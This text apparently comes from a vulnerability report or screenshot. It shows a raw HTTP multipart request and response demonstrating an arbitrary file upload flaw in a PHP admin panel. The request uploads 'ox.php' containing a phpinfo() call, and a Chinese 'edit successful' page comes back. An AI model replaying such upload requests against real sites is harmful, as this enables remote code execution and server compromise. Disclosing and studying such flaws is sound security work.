 Request
Raw Params Headers Hex
------WebKitFormBoundary1rkSqmhDFcM2i7jt
Content-Disposition: form-data; name="value_34_3"
------WebKitFormBoundary1rkSqmhDFcM2i7jt
Content-Disposition: form-data; name="pic_34"; filename="ox.php"
Content-Type: text/plain
<?php
phpinfo();
?>
------WebKitFormBoundary1rkSqmhDFcM2i7jt
Content-Disposition: form-data; name="value_35_1"
WebKitFormBoundary1rkSqmhDFcM2i7jt
Content-Disposition: form-data; name="value_36_1"
------WebKitFormBoundary1rkSqmhDFcM2i7jt
Response
Raw Headers Hex HTML Render
<title>信息提示</title>
<!-- Bootstrap core CSS -->
<link href="/static/admin/css/bootstrap.min.css" rel="stylesheet">
<link href="/static/admin/css/bootstrap-reset.css" rel="stylesheet">
<!--external css-->
<link href="/static/admin/assets/font-awesome/css/font-awesome.css" rel="stylesheet" />
<!-- Custom styles for this template -->
<link href="/static/admin/css/style.css" rel="stylesheet">
<link href="/static/admin/css/style-responsive.css" rel="stylesheet" />
</head>
<body class="body-404">
<div class="container">
<section class="error-wrapper">
<i class="icon-404"></i>
<p style="font-size:40px">编辑成功</p>
<p class="page-404">页面正在跳转…… <a id="href"
href="http://www.xxoo.com/index.php/admin/setup/index.html">点击跳转</a></p>等待时间： <b id="wait">3</b>